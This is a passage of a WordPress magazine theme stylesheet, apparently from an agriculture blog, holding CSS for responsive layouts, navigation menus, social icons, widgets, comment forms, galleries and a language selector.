  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

